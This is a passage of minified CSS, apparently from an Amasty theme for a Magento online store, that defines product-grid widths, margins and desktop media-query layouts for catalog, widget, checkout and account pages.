.product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.panel.header .greet.welcome{margin-inline-end:60px;flex:1 0 33%;margin-bottom:0}.footer.links{column-count:3;column-gap:60px}.form-wishlist-items .products-grid .product-item{width:calc(33.33% - 20px);padding:0}.form-wishlist-items .products-grid .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .products-grid .product-item:nth-child(-n+3){margin-top:0}.form-wishlist-items .products-grid .product-item:nth-child(3n){margin-inline-end:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.am-widget.block-new-products.list .product-item-actions{align-items:flex-end;flex-direction:column}.block.am-widget.list .products .item.product.product-item{width:100%}.page-layout-3columns .main .am-widget .price-box{flex-wrap:wrap}.page-layout-3columns .am-widget.block-new-products.list .product-item-info{display:flex;flex-direction:row}.page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price{justify-content:flex-end}.page-layout-3columns .am-widget.block-new-products.list .product-item-details{margin-top:20px}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper{left:20px;position:absolute}.amasty-jet-theme.checkout-index-index .checkout-container.am-checkout{display:block}.amasty-jet-theme .checkout-success{max-width:none}.amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items{margin-right:0}.amasty-jet-theme .amcheckout-additional-options{border:none}.amcheckout-main-container.-modern .checkout-payment-method.submit{padding:0 20px}.amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker~.ui-datepicker-trigger{right:0 !important;top:0 !important}.amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar{justify-content:center}.amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes{width:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:80%}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:row}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:0}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin-inline-start:15px;width:auto}.payment-method-braintree .field.choice.-save .field-tooltip-content{left:35px}.checkout-index-index .header.content{padding:10px 50px 10px !important}ul.level0>li.mega.style-2 .child-content{left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-description{margin-right:40px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 7.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),.page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-left:10px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 6.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{max-width:calc(25% - 22.5px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-left:0;padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{margin-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-left:5px;margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap>.product.media{margin-left:0;margin-right:50px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:40px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .mark{padding-left:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .table-totals .amount{padding-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-right:18px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-right:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-index-index .page-main{padding-left:30px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-container>.opc-wrapper{margin-left:0;margin-right:35px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{margin-right:10px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-customer-name{padding-right:12px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-left:20px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-left:45px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review>.block-order-details-view.block .box{padding-left:0;padding-right:55px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.block.block-order-details-view .column:not(:last-of-type){margin-left:0;margin-right:20px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{max-width:calc(20% - 20px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:1024px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:1024px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.panel.header .greet.welcome{margin-right:60px}}@media all and (min-width:1024px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .products-grid 